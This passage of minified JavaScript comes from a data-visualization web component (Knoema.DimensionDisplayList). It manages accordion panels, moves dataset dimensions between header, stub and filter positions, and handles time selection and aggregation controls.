h3:visible").each(function(){r-=$(this).outerHeight(!0)});r<40&&(r=0);this._accordianContentHeight=r;i=u.find("div#"+e).find(".accordion");n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});u.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1});this._selectedAccordion=i.get(0)};Knoema.DimensionDisplayList.prototype.setRegionDimensionId=function(n){this._datasetInfo.regionDimensionId=n};Knoema.DimensionDisplayList.prototype.hideRegionDimension=function(n){var t=$(this._container).find(".accordion");t.find("h3").show();t.find('[data-dimensionid="'+(n?n:this._datasetInfo.regionDimensionId)+'"]').hide();setTimeout(function(){t.find("h3:visible").first().trigger("click")},200)};Knoema.DimensionDisplayList.prototype._displayListWithoutSampleLayout=function(n){var e=$(this._container),i=e.find(".accordion"),t=this,u,o,l,f,a,s,h,r,v,c;if(t._datasetInfo.regionDimensionId||(u=this._datasetInfo.dimensions.filter(function(n){return n.isGeo}),o=$.isArray(u)&&u.length?u[0]:null,t._datasetInfo.regionDimensionId=o?o.id:null),this._options.hideAndSelectRegionDimensionMembers&&t._datasetInfo.regionDimensionId&&(Knoema.Utils.apiGet(Knoema.Utils.addParamToUrl("/api/2.0/meta/dataset/"+t.datasetId+"/dimension/"+t._datasetInfo.regionDimensionId,"version",Math.random()),$.proxy(function(n){var u=n.items,f,e,i;if(u.length>0){f=[];e=t.dimensionFilters;for(r in u)f.push(u[r].key);i=t._findDimensionFilter(t._datasetInfo.regionDimensionId);i&&(i.Position="Stub",i.Members=f)}},this)),this.hideRegionDimension(),n=t._datasetInfo.regionDimensionId==n?null:n),l=_.some(this.dimensionFilters,function(n){return n.Members&&n.Members.length}),this._options.positionButton.hide&&(this._options.positionButton.hide.hideButtonsForTime&&(f={Header:0,Stub:0,Filter:0},i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u=="Time"?$(i).find("div.displaylist-dimension-actions").remove():t.dimensionFilters.length==3&&$(i).find("span.dimension-position[data-position='Filter']").remove();r=t._findDimensionFilter(u);l||(n==0||u=="Time"?r&&r.Members.length==0&&(r.Position=t._singleDatasetMode?"Header":u=="Time"||n==0?"Header":"Stub"):r.Position=f.Stub>0||r.IsGeo?"Filter":"Stub");f[r.Position]++})),this._options.positionButton.hide.showSFButtonOnly=="whenMoreThanThreeDimension"&&(a=i.children("ul").length>3,a?i.find('span.dimension-position[data-position="Header"]').each(function(n,t){$(t).remove()}):i.find("span.dimension-position").each(function(n,t){$(t).remove()}),s=!0,i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u==="Time"&&(r=t._findDimensionFilter(u),r&&(r.Position=s?"Stub":"Filter",s=!1))})),this._options.positionButton.hide.timeDimensionControls&&i.find("h3").each(function(n,t){var i=$(t).data("dimensionid");if(i=="Time"){$(t).find("div.displaylist-dimension-actions").remove();return}}),t._options.preview.gadgetClass==="Knoema.BubbleChart"&&f.Stub>1))for(this.dimensionFilters,h=!1,r=0;r<this.dimensionFilters.length;r++)if(this.dimensionFilters[r].Position==="Stub")if(h)this.dimensionFilters[r].Position="Filter";else{h=!0;continue}i.accordion({fillSpace:!0,animated:!1,active:n?i.find('h3[data-dimensionid="'+n+'"]'):i.find("h3:first")});this._singleDatasetMode||i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&(u.DimensionId=="Time"?(r.find('[data-position="Filter"]').remove(),r.find('[data-position="Stub"]').remove()):t._options.stub.showXyzAxes||r.find('[data-position="Header"]').remove())});v=this._singleDatasetMode?0:25;c=this._containerHeight-v-this._toggleButtonsHeight-this._tsCountHeight;i.find("h3:visible").each(function(){c-=$(this).outerHeight(!0)});this._accordianContentHeight=c;this._makeDimensionFilterContentSortable(i);i.find(".clear").click($.proxy(this._clearSelectedMember,this));i.find(".sum-aggr").click($.proxy(this._addSumAggregation,this));i.find(".reversed-time").click(function(){t._changeReversedTime($(this))});i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&r.find('[data-position="'+u.Position+'"]').addClass("active-dimension-position");t._updateDimensionFilterAggregationVisibility()});i.find(".dimension-position").click($.proxy(function(n){if(this._options.positionButton.allowOnlySingleHeaderAndStub){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position");i!=r&&e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(){var n=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:n})})}if(this._options.positionButton.hide&&this._options.positionButton.hide.hideButtonsForTime){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position"),f=u.parent().parent().data("dimensionid"),o=t._findDimensionFilter(f);i!=r&&(o.Position=i,e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(u){r||(r=i=="Stub"?"Header":"Stub");var f=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:f});i=="Stub"&&u>2?t._clearSelectedMember(n):(i=="Stub"&&t._options.stub.showXyzAxes&&t.parent.setBubbleChartAxisInfo(null),t.loadDimensionMembers("reorder"))}))}return this._changeDimensionPosition(n),this._refreshPreview(),!1},this));n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});this._selectedAccordion=i.get(0);i.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1})};Knoema.DimensionDisplayList.prototype._dimensionFilterHasCalculatedMembers=function(n){return!n||!n.Members||n.Members.length===0?!1:n.Members.filter(function(n){return Knoema.Utils.isCalculatedMember(n)}).length>0};Knoema.DimensionDisplayList.prototype._updateDimensionFilterAggregationVisibility=function(){if(this._useDSv4){var t=$(this._selectedAccordionSection),n=t.prev().find(".sum-aggr"),i=t.data("dimensionid"),u=this._isAggregationVisible(i),r=this._findDimensionFilter(i);if(!r){n.addClass("hide");return}u?(n.removeClass("hide"),r.Aggregation==="SUM"?(n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off")),n.addClass("active")):n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))):n.addClass("hide")}};Knoema.DimensionDisplayList.prototype._isAggregationVisible=function(n){this._useDSv4||!1;var t=this._findDimensionFilter(n);return t||!1,isAggregationVisible=!this._dimensionFilterHasCalculatedMembers(t)};Knoema.DimensionDisplayList.prototype._makeDimensionFilterContentSortable=function(n){var t=this;n.find(".accordion-content").each(function(){var n=$(this).data("dimensionid");n!="Time"&&$(this).sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(n,i){var u=i.item.data("start_pos"),e=i.item.index(),o,r,f;u!=e&&(o=$(t._selectedAccordionSection).data("dimensionid"),r=t._findDimensionFilter(o),r&&(f=r.Members[u],r.Members.splice(u,1),f&&r.Members.splice(e,0,f),t._refreshPreview()));t._updateBubbleAxisSelections($(t._selectedAccordionSection));t._toggleXYZAxesPlaceholder($(t._selectedAccordionSection))}})})};Knoema.DimensionDisplayList.prototype._bindEventHandlers=function(){var n=$(this._container),t;n.unbind();n.off();n.bind("accordionchange",$.proxy(this._loadAccordion,this));n.delegate(".delete-member","click",$.proxy(this._deleteMember,this));n.delegate(".empty-axis-placeholder, .axis-placeholder","click",$.proxy(function(){if(this._options.stub.showXyzAxes){var n=$(event.target).closest("li");n.hasClass("active-axis")?n.removeClass("active-axis"):(n.parent().find(".active-axis").removeClass("active-axis"),n.addClass("active-axis"))}return!1},this));n.delegate(".edit-member","click",$.proxy(function(n){return typeof t=="number"&&window.clearTimeout(t),t=window.setTimeout($.proxy(function(){this._editMember(n)},this),300),!1},this));n.delegate('.selected-members input[type="text"]',"blur keydown",$.proxy(this._saveEditedMember,this));n.delegate("#header-cell, span#points-text","click",$.proxy(this._showHeaderSection,this));n.delegate("#stub-cell, span#series-text","click",$.proxy(this._showStubSection,this));n.delegate("#filter-cell","click",$.proxy(this._showFilterSection,this));n.delegate(".hide-layout, .show-layout","click",$.proxy(this._toggleLayout,this));n.delegate(".section-text","click",$.proxy(this._toggleSection,this));n.delegate(".fold-dimension","click",$.proxy(this._foldDimension,this));n.delegate(".unfold-dimension","click",$.proxy(this._unFoldDimension,this));n.on("click",".hide-message",$.proxy(this._hideMessage,this));n.on("click",".toggle-message",$.proxy(this._showMessage,this));n.on("selectionChanged",$.proxy(function(){this._refreshPreview();this._updateTsCount();n.trigger("MemberSelectionChanged")},this));n.on("timeSelectionModeChanged",$.proxy(function(t,i){switch(i){case"individualMembers":this._reversedTime=!1;$(".reversed-time").removeClass("active");this._loadMemberListWithIndividualTimeMembers();break;case"range":this._loadRangeTimeSelectionUI();break;case"last":this._timeSelectionChangedByUser=!0;n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._unFoldTimeDimension();break;default:n.trigger("close.formulaEditor");this._timeSelectionManager.getUiMode()!=="individualMembers"?n.trigger("accordionChange.displayList",[!1]):this._timeSelectionManager._removeMemberList();n.trigger("MemberSelectionChanged")}n.trigger("MemberSelectionChanged");this._refreshPreview();this._updateTsCount()},this));n.on("timeSelectionModeAmplitudeEvent",$.proxy(function(){var t=$(event.target||event.srcElement).val(),n;switch(t){case"individualMembers":n="Individual members";break;case"range":n="Range";break;case"since":n="Since";break;case"last":n="Last N members";break;case"allData":n="AllData"}EventTracker.track("Dimension - Action",{Command:"Change Time Mode","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time","Time Mode":n})},this));n.bind("frequencyChange.TimeSelection dateChange.TimeSelection",$.proxy(function(t,i){var r=$(this._selectedAccordionSection),u,f,e;r.length>0&&(u=r.data("dimensionid"),f=this._findDimensionFilter(u),f.Position=="Filter"&&(r.find("div#filter-warning-message").remove(),r.prev().find(".toggle-message").remove(),e=u=="Time"?this._timeSelectionManager.getMemberCount():f.Members.length,e>1&&this._showFilterWarningMessage(r)));this._timeSelectionManager.getUiMode()==="individualMembers"&&(i&&(!i||i.orderChanged)||(this._timeSelectionManager._members=[],this._timeSelectionManager._removeMemberList()),this._loadMemberListWithIndividualTimeMembers());this._timeSelectionChangedByUser=!0;n.trigger("MemberSelectionChanged");this._updateTsCount();this._refreshPreview()},this));n.bind("accordioncreate",$.proxy(function(n){var t=n.target||n.srcElement,i=$(t);this._applyBorderToAccordion(i)},this))};Knoema.DimensionDisplayList.prototype._foldDimension=function(n){var f=$(n.target||n.srcElement),t=this._selectedAccordionSection.data("dimensionid"),r,u,i;if(t=="Time"){if(r=this._findDimensionFilter(t),this._options.timeIsAlwaysFoldable){for(u in this.dimensionFilters)if(i=this.dimensionFilters[u],i.Position=="Filter"&&!Knoema.Utils.strEquals(i.DimensionId,t)){i.Position="Header";break}r.Position="Filter";this._timeSelectionManager.changePosition("Filter",!0)}this._timeSelectionManager.foldTime()}return this._foldedDimensionId=t,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview(),!1};Knoema.DimensionDisplayList.prototype._unFoldDimension=function(){var n=this._selectedAccordionSection.data("dimensionid");n=="Time"?this._unFoldTimeDimension():(this._foldedDimensionId=null,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview())};Knoema.DimensionDisplayList.prototype._unFoldTimeDimension=function(){var t,n,i;if(this._foldedDimensionId=="Time"){if(this._timeSelectionManager.unFoldTime(),this._foldedDimensionId=null,this._options.timeIsAlwaysFoldable){for(t in this.dimensionFilters)if(n=this.dimensionFilters[t],n.Position=="Header"&&n.DimensionId!=this._foldedDimensionId){n.Position="Filter";this._dimensionToHeader(n)&&(n.Position="Header");break}i=this._findDimensionFilter("Time");i.Position="Header";this._timeSelectionManager.changePosition("Header")}this._showFilterWarningMessage($(this._selectedAccordionSection));this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._hideMessage=function(n){var u=$(n.target||n.srcElement),t=u.parent(),i,r;return t.hide(),i=t.parent(),r=i.prev().find(".toggle-message"),r.removeClass("un-pressed").addClass("pressed").attr("title","Show Message"),!1};Knoema.DimensionDisplayList.prototype._showMessage=function(n){var i=$(n.target||n.srcElement),r=i.parent().parent().next(),t;return i.hasClass("un-pressed")?(t=r.find("div#filter-warning-message"),t.length==1?t.hide():(t=r.find("div#duplicate-member-name-warning-message"),t.hide()),i.removeClass("un-pressed").addClass("pressed").attr("title","Show Message")):(t=r.find("div#filter-warning-message"),t.length==1?t.show():(t=r.find("div#duplicate-member-name-warning-message"),t.show()),i.removeClass("pressed").addClass("un-pressed").attr("title","Hide Message")),!1};Knoema.DimensionDisplayList.prototype._applyBorderToAccordion=function(n){n.find("h3").each(function(n,t){n==0?$(t).css("border","none"):$(t).css("border-top","1px solid gray")})};Knoema.DimensionDisplayList.prototype._loadRangeTimeSelectionUI=function(){var n=$(this._container);n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._updateTsCount();this._unFoldTimeDimension();this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||this._showFilterWarningMessage($(this._selectedAccordionSection)))};Knoema.DimensionDisplayList.prototype._loadMemberListWithIndividualTimeMembers=function(){var t=$(this._container),i=this._timeSelectionManager.getFrequencies(),n;t.trigger("close.formulaEditor");t.trigger("accordionChange.displayList",[!0,[this._timeSelectionManager.getTimeDimension()],this.datasetId,"Time",!1,i]);this._updateTsCount();this._unFoldTimeDimension();this._refreshPreview();n=$(this._selectedAccordionSection).prev().find(".toggle-message");n.length==1&&n.remove()};Knoema.DimensionDisplayList.prototype._toggleSection=function(n){var r=n.target||n.srcElement,u=$(r),t=u.next(".accordion"),i;return this._selectedAccordion!=t.get(0)&&t.find("ul").length>0&&($(this._selectedAccordion).accordion({collapsible:!0,active:!1}),i=$(this._selectedAccordion),t.accordion("option","active",0),i.accordion({collapsible:!1})),!1};Knoema.DimensionDisplayList.prototype._toggleLayout=function(n){var i=$(this._container),t=$(n.target||n.srcElement);return Modernizr.localstorage&&(t.hasClass("hide-layout")?localStorage.setItem("dimFilterSampleLayoutVisibility","Hidden"):localStorage.setItem("dimFilterSampleLayoutVisibility","Shown"),Modernizr.sessionstorage&&sessionStorage.setItem("ActiveDimension",this.getSelectedAccordionDimensionId())),this.load(this._container,this.datasetId,this.getDimensions(!0),this.getFrequencies(),this._singleDatasetMode,this.getTimeDimension(),this._foldedDimensionId,!0),!1};Knoema.DimensionDisplayList.prototype._moveUp=function(n){var v=n.target||n.srcElement,f=$(v),t=$(this._selectedAccordion),h=t.parent().data("position"),y=this._getDimensionCountAtPosition(h),e,i,c,l,o,r,a,u;if(!(y<=1))if(e=f.parent().parent().data("dimensionid"),this._accordionHasCombo(t))i=t.find(".combo"),c=i.find("option").first().detach(),i.append(c),i.find("option").first().prop("selected",!0),l=this._dimIdsMRU.splice(0,1),this._dimIdsMRU=this._dimIdsMRU.concat([l]),i.trigger("change",{dimensionId:e,position:h,direction:"up"});else if(o=!0,t.find("h3").each(function(n,t){if(e==$(t).data("dimensionid")&&n!=0)return o=!1,!1}),!o){var s=f.parent().parent().prev().prev(),p=f.parent().parent().next(".accordion-content").detach(),w=f.parent().parent().detach();w.insertBefore(s);p.insertBefore(s);r=this._findDimensionFilter(e);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);a=s.data("dimensionid");u=this._findDimensionFilter(a);u.Order=u.Order+1;u.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._moveDown=function(n){var y=n.target||n.srcElement,u=$(y),t=$(this._selectedAccordion),h=t.parent().data("position"),c=this._getDimensionCountAtPosition(h),f,e,o,s,i,v,r;if(!(c<=1))if(f=u.parent().parent().data("dimensionid"),this._accordionHasCombo(t))e=t.find(".combo"),o=e.find("option").last().detach(),e.prepend(o),o.prop("selected",!0),e.trigger("change",{dimensionId:f,position:h,direction:"down"});else if(s=!0,t.find("h3").each(function(n,t){if(Knoema.Utils.strEquals(f,$(t).data("dimensionid"))&&n!=c-1)return s=!1,!1}),!s){var l=u.parent().parent().next().next().next(),p=u.parent().parent().next(".accordion-content").detach(),a=u.parent().parent().detach();a.insertAfter(l);p.insertAfter(a);i=this._findDimensionFilter(f);i.Order=i.Order+1;i.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(i.Order);v=l.prev().data("dimensionid");r=this._findDimensionFilter(v);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._getDimensionCountAtPosition=function(n){var t=0,i,r;for(i in this.dimensionFilters)r=this.dimensionFilters[i],r.Position==n&&t++;return t};Knoema.DimensionDisplayList.prototype._showHeaderSection=function(){return $(this._container).find("div#header").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showStubSection=function(){return $(this._container).find("div#stub").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showFilterSection=function(){return $(this._container).find("div#filter").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._dimensionPresentInAccordion=function(n,t){var i=!1;return n.children("ul").each(function(n,r){var u=$(r).data("dimensionid");if(Knoema.Utils.strEquals(u,t))return i=!0,!1}),i};Knoema.DimensionDisplayList.prototype._accordionHasCombo=function(n){return n.find("h3 select.combo").length==1};Knoema.DimensionDisplayList.prototype._moveDimensionWhenMerged=function(n,t){var u=$(n.target||n.srcElement),f=u.parent().parent(),i=f.data("dimensionid"),r=this._findDimensionFilter(i);r&&(r.Position=t,r.DimensionId=="Time"&&this._timeSelectionManager.changePosition(t));Knoema.Utils.removeItemFromArray(this._dimIdsMRU,i);this._dimIdsMRU=[i].concat(this._dimIdsMRU);$(this._container).find("select.combo").trigger("change",{dimensionId:i})};Knoema.DimensionDisplayList.prototype._moveDimensionToStub=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,l,a;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=t.closest(".accordion").parent().data("position"),u=="Filter"?$(this._container).find("div#stub h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Header"&&$(this._container).find("div#stub h3").each(function(){r._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Stub");var s=f.parent().attr("data-position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),h=$(this._container),c=h.find("div#stub").find(".accordion");c.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Stub",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Stub"));t.unbind();s=="Filter"?(t.removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.bind("click",$.proxy(this._moveDimensionToFilter,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),o=h.find("div#filter"),o.find(".accordion").find("ul").length==0&&o.css("padding-top",0),this._foldedDimensionId==e&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):s=="Header"&&(l=this._options.header.char,a=this._options.header.tooltip,t.removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(l).attr("title",a),t.bind("click",$.proxy(this._moveDimensionToHeader,this)));this._destroyAndCreateAccordion("Stub");this._toggleUpDownButton(c);this._changeDimensionOrder("Stub",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToHeader=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,s,h;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),u=="Filter"?$(this._container).find("div#header h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Stub"&&$(this._container).find("div#header h3").each(function(){r._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Header");var c=f.parent().data("position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),l=$(this._container),a=l.find("div#header").find(".accordion");a.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Header",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Header"));t.unbind();o=this._options.stub.char;s=this._options.stub.tooltip;c=="Filter"?(t.next().unbind(),t.next().removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.next().bind("click",$.proxy(this._moveDimensionToFilter,this)),t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),h=l.find("div#filter"),h.find(".accordion").find("ul").length==0&&h.css("padding-top",0),Knoema.Utils.strEquals(this._foldedDimensionId,e)&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):c=="Stub"&&(t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Header");this._toggleUpDownButton(a);this._changeDimensionOrder("Header",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToFilter=function(n){var t=$(n.target||n.srcElement),s=this,r,u,l,i,f,e,o,a,v;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(r=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),r=="Header"?$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})}):r=="Stub"&&$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),u=t.closest(".accordion"),this._accordionHasCombo(u))return this._moveDimensionWhenMerged(n,"Filter");var h=u.parent().data("position"),y=t.parent().parent().next().detach(),p=t.parent().parent().detach(),w=$(this._container),c=w.find("div#filter").find(".accordion");c.append(p).append(y);l=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(l);i&&(i.Position="Filter",i.DimensionId=="Time"?(this._timeSelectionManager.changePosition("Filter"),f=this._timeSelectionManager.getMemberCount()):f=i.Members.length,(f>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,i.DimensionId))&&this._showFilterWarningMessage(t.closest("h3").next("ul")));t.unbind();e=this._options.stub.char;o=this._options.stub.tooltip;h=="Header"?(a=this._options.header.char,v=this._options.header.tooltip,t.prev(".dim-move-to-stub").unbind(),t.prev(".dim-move-to-stub").removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(a).attr("title",v),t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.prev(".dim-move-to-header").bind("click",$.proxy(this._moveDimensionToHeader,this))):h=="Stub"&&(t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Filter");this._toggleUpDownButton(c);this._changeDimensionOrder("Filter",i);this._refreshPreview()};Knoema.DimensionDisplayList.prototype._changeDimensionOrder=function(n,t){var f,r,i,u;if(t){if(t.Position!==n)for(f=t.Position,t.Position=n,r=0,i=0;i<this.dimensionFilters.length;i++)this.dimensionFilters[i].Position===f&&(this.dimensionFilters[i].Order=r,r++);u=this._getDimensionCountAtPosition(n);t.Order=u-1;t.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u-1)}};Knoema.DimensionDisplayList.prototype._toggleUpDownButton=function(n){var t=n.find("h3").find(".displaylist-dimension-actions");n.find("h3").length!=1||this._accordionHasCombo(n)?(t.find(".dim-move-down").show(),t.find(".dim-move-up").show()):(t.find(".dim-move-down").hide(),t.find(".dim-move-up").hide())};Knoema.DimensionDisplayList.prototype._isSampleLayoutShown=function(){if(!this._options.sampleLayout)return!1;if(Modernizr.localstorage){var n=localStorage.getItem("dimFilterSampleLayoutVisibility")=="Hidden"?!1:!0;return n?this._isToggleLayoutClick?!0:this._datasetInfo&&this._datasetInfo.dimensions.length+1>=4?!1:!0:!1}};Knoema.DimensionDisplayList.prototype._destroyAndCreateAccordion=function(n){var i=$(this._container),r,t;i.find(".accordion").each(function(n,t){var i=$(t);i.unbind().undelegate().accordion({event:!1});i.accordion("destroy")});r=this;i.find(".accordion").each(function(t,i){var u=$(i),e=u.parent().attr("data-position"),f;e==n?(f=u.find("h3").length,u.accordion({fillSpace:!0,animated:!1,active:f-1}),u.find(".accordion-content:last").height(r._accordianContentHeight)):u.accordion({fillSpace:!0,animated:!1,active:!1});r._toggleUpDownButton(u)});t=i.find('div[data-position="'+n+'"]').find(".accordion");$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position");t.prev(".section-text").addClass("active-dimension-position");this._changeSectionSelection(n);this._selectedAccordion=t.get(0);this._selectedAccordionSection=t.find("ul:last")};Knoema.DimensionDisplayList.prototype._changeSectionSelection=function(n){var i,t;this._options.sampleLayout=="Table"?(i=$(this._container).find("table"),i.find("#header-cell").removeClass("active-dimension-position"),i.find("#stub-cell").removeClass("active-dimension-position"),i.find("#filter-cell").removeClass("active-dimension-position"),n=="Header"?i.find("#header-cell").addClass("active-dimension-position"):n=="Stub"?i.find("#stub-cell").addClass("active-dimension-position"):i.find("#filter-cell").addClass("active-dimension-position")):this._options.sampleLayout=="chart"&&(t=$(this._container).find("div#sample-layout"),n=="Header"?(t.find("div#sample-chart").css("background-position","0 100px"),t.find("span#points-text").addClass("active"),t.find("span#series-text").removeClass("active")):n=="Stub"?(t.find("div#sample-chart").css("background-position","0 200px"),t.find("span#series-text").addClass("active"),t.find("span#points-text").removeClass("active")):(t.find("div#sample-chart").css("background-position","0 300px"),t.find("span#points-text").removeClass("active"),t.find("span#series-text").removeClass("active")))};Knoema.DimensionDisplayList.prototype._addDimensionFilter=function(n,t){if(t.DimensionId=="Time"){var i=this.getTimeDimension();i&&(t=i)}n.splice(t.Order,0,t)};Knoema.DimensionDisplayList.prototype._showFilterWarningMessage=function(n){var i,t,r;(n.find("div#filter-warning-message").remove(),i=n.data("dimensionid"),this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.allDimensionsInFilter())||i=="Time"&&this._timeSelectionManager.isTimeDateFieldNone()||(t=$(Knoema.Utils.buildHTML("div",{Id:"filter-warning-message"})),n.append(t),n.prev().find(".toggle-message").hasClass("pressed")&&t.hide(),this._foldedDimensionId==null&&this._singleDatasetMode?i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):$.tmpl("Tmpl-knoema-dim-filter-fold-message").appendTo(t):Knoema.Utils.strEquals(this._foldedDimensionId,i)?$.tmpl("Tmpl-knoema-dim-filter-unfold-message").appendTo(t):i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):(r=$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection."),t.append(r)),t.css("bottom",-n.scrollTop()),n.find("#filter-warning-message").length==1&&(n.find("#filter-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),n.unbind("scroll").bind("scroll",function(){var n=$(this);n.find("#filter-warning-message").css("bottom",-n.scrollTop())})))};Knoema.DimensionDisplayList.prototype._getRegularDimensionMemberHtml=function(n){var t=this.parent.getMemberName(n);if(t)return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._getCalculatedDimensionMemberHtml=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._memberFound=function(n,t){var i=!1;for(var r in n.Members)if(n.Members[r]==t){i=!0;break}return i};Knoema.DimensionDisplayList.prototype._addSumAggregation=function(n){var t=$(n.target),r,u,f,i,e;return t.hasClass("sum-aggr")||(t=t.parent()),t.toggleClass("active"),r=t.hasClass("active"),this.parent.changeFormulaEditorVisibility(!r),u=t.parents("h3:first"),u.length>0&&(f=u.data("dimensionid"),i=this._findDimensionFilter(f),r?(i.Aggregation="SUM",e=this.dimensionFilters.filter(function(n){return 